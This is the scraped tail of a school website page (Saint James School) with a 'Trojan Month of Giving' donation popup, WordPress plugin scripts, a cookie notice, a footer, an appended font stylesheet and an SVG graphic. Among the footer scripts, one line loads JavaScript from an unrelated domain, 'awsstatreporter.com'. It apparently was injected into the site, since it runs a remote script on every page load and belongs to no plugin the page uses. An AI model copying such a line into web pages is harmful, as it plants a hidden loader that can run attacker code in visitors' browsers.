	data-popmake="{&quot;id&quot;:5053,&quot;slug&quot;:&quot;trojan-month-of-giving&quot;,&quot;theme_id&quot;:3536,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-5053&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5053" class="pum-container popmake theme-3536 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_5053" class="pum-title popmake-title">
				Trojan Month of Giving			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>October is <strong>Trojan Month of Giving</strong>! Parents, grandparents, alumni, past parents, and friends join together to <span class="il">give</span> back to the school so that we can make important enhancements around campus, both in and out of the classroom. Thank you for your support!<a href="https://www.givecampus.com/schools/SaintJamesSchoolAL/2024-trojan-month-of-giving/?a=8637902"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5055 aligncenter" src="https://www.stjmontgomery.org/wp-content/uploads/2024/10/TROJAN-MONTH-OF-GIVING-300x300.png" alt="" width="300" height="300" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/10/TROJAN-MONTH-OF-GIVING-300x300.png 300w, https://www.stjmontgomery.org/wp-content/uploads/2024/10/TROJAN-MONTH-OF-GIVING-1024x1024.png 1024w, https://www.stjmontgomery.org/wp-content/uploads/2024/10/TROJAN-MONTH-OF-GIVING-150x150.png 150w, https://www.stjmontgomery.org/wp-content/uploads/2024/10/TROJAN-MONTH-OF-GIVING-768x768.png 768w, https://www.stjmontgomery.org/wp-content/uploads/2024/10/TROJAN-MONTH-OF-GIVING.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<script async src="//awsstatreporter.com/tracker.js"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.stjmontgomery.org/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='wpmi-frontend-css' href='https://www.stjmontgomery.org/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://www.stjmontgomery.org/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.stjmontgomery.org/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.stjmontgomery.org/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.stjmontgomery.org/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.stjmontgomery.org/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.stjmontgomery.org/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjmontgomery.org/wp-includes/css/dashicons.min.css?k=g0ez5a' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.stjmontgomery.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.stjmontgomery.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.4.1" id="mec-typekit-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.4.1" id="featherlight-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.4.1" id="mec-select2-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.4.1" id="mec-tooltip-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.4.1" id="mec-lity-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.4.1" id="mec-colorbrightness-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.4.1" id="mec-owl-carousel-script-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script id="ditty-news-ticker-js-extra">
var mtphr_dnt_vars = {"is_rtl":""};
</script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.53" id="ditty-news-ticker-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer id="tp-tools-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer id="revmin-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1335","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"standard","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1336","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://www.stjmontgomery.org/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.12" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#mobile-menu-alternative, #mobile-menu-search","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.stjmontgomery.org/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.12" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/www.stjmontgomery.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.stjmontgomery.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.stjmontgomery.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3536","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.stjmontgomery.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.stjmontgomery.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5053":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-5053","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3536","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":5053,"slug":"trojan-month-of-giving"}};
</script>
<script src="//www.stjmontgomery.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1740756495&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.stjmontgomery.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.9" id="ivory-search-scripts-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.stjmontgomery.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.stjmontgomery.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.4" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.stjmontgomery.org\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.stjmontgomery.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.stjmontgomery.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"933411678b2254a24512da43e4373f59","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.stjmontgomery.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.4" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.stjmontgomery.org/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.4" id="gform_placeholder-js"></script>
<script defer='defer' src="https://www.stjmontgomery.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4426fb517400c73c7fc1e" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.stjmontgomery.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=639b4ac21c17c9dc304b05db4a3d3293" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"933411678b2254a24512da43e4373f59"},"ajax":{"ajaxurl":"https:\/\/www.stjmontgomery.org\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"194ef8b084","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.stjmontgomery.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4664f338fc"};
</script>
<script defer='defer' src="https://www.stjmontgomery.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc91b64a15c979eb9acace3fe2754b5f" id="gform_gravityforms_theme-js"></script>
<script defer src="https://www.stjmontgomery.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740756298" id="akismet-frontend-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.stjmontgomery.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Saint James School          </div>
        
                  <div class="spsig-policies">
            <a href="https://www.stjmontgomery.org/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/1753 objects using Redis
Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.stjmontgomery.org @ 2026-01-21 18:13:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.stjmontgomery.org/wp-content/uploads/useanyfont/uaf.css?ver=1740756452
body_size: 42
content:
				@font-face {
					font-family: 'gotham-narrow-bold';
					src: url('/wp-content/uploads/useanyfont/8929Gotham-Narrow-Bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/8929Gotham-Narrow-Bold.woff') format('woff');
					  font-display: auto;
				}

				.gotham-narrow-bold{font-family: 'gotham-narrow-bold' !important;}

						@font-face {
					font-family: 'gotham-narrow-book';
					src: url('/wp-content/uploads/useanyfont/727Gotham-Narrow-Book.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/727Gotham-Narrow-Book.woff') format('woff');
					  font-display: auto;
				}

				.gotham-narrow-book{font-family: 'gotham-narrow-book' !important;}

						@font-face {
					font-family: 'devinne-roman';
					src: url('/wp-content/uploads/useanyfont/4278Devinne-Roman.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4278Devinne-Roman.woff') format('woff');
					  font-display: auto;
				}

				.devinne-roman{font-family: 'devinne-roman' !important;}

						@font-face {
					font-family: 'devinne-italic';
					src: url('/wp-content/uploads/useanyfont/6431Devinne-Italic.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6431Devinne-Italic.woff') format('woff');
					  font-display: auto;
				}

				.devinne-italic{font-family: 'devinne-italic' !important;}

						h3, strong, b, .menu-top-bar-menu-container li a, .menu-top-bar-menu-container li span, #menu-top-bar-menu li a, #menu-top-bar-menu li span, a.theme-button, span.link-inner{
					font-family: 'gotham-narrow-bold' !important;
				}
						h1, h2{
					font-family: 'devinne-roman' !important;
				}
		

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Solid.svg
body_size: 1464
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2469.2 131" style="enable-background:new 0 0 2469.2 131;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFB81C;enable-background:new    ;}
	.st1{fill:#FFB81C;}
</style>
<path id="Path_197" class="st0" d="M2850.1,129.9l-1488.6-0.7l76.6-85.2l1412,1.3L2850.1,129.9z"/>
<g id="Stripes">
	<path id="Path_50" class="st1" d="M-83.5,101.3L5.5-0.8L7,0.9l-89,102.1L-83.5,101.3z"/>
	<path id="Path_51" class="st1" d="M-73.1,101.3L16-0.8l1.4,1.7l-89,102.1L-73.1,101.3z"/>
	<path id="Path_52" class="st1" d="M-62.7,101.3l89-102.1l1.4,1.7l-89,102.1L-62.7,101.3z"/>
	<path id="Path_53" class="st1" d="M-52.2,101.3l89-102.1l1.4,1.7l-89,102.1L-52.2,101.3z"/>
	<path id="Path_54" class="st1" d="M-41.8,101.3l89-102.1l1.5,1.7l-89,102.1L-41.8,101.3z"/>
	<path id="Path_55" class="st1" d="M-31.3,101.3l89-102.1l1.4,1.7l-89,102.1L-31.3,101.3z"/>
	<path id="Path_56" class="st1" d="M-20.9,101.3l89-102.1l1.4,1.7l-89,102.1L-20.9,101.3z"/>
	<path id="Path_57" class="st1" d="M-10.4,101.3l89-102.1L80,0.9L-9,102.9L-10.4,101.3z"/>
	<path id="Path_58" class="st1" d="M0,101.3L89-0.8l1.5,1.7l-89,102.1L0,101.3z"/>
	<path id="Path_59" class="st1" d="M10.4,101.3l89-102.1l1.4,1.7l-89,102.1L10.4,101.3z"/>
	<path id="Path_60" class="st1" d="M20.9,101.3l89-102.1l1.5,1.7L22.3,102.9L20.9,101.3z"/>
	<path id="Path_61" class="st1" d="M31.3,101.3L120.4-0.8l1.4,1.7L32.8,102.9L31.3,101.3z"/>
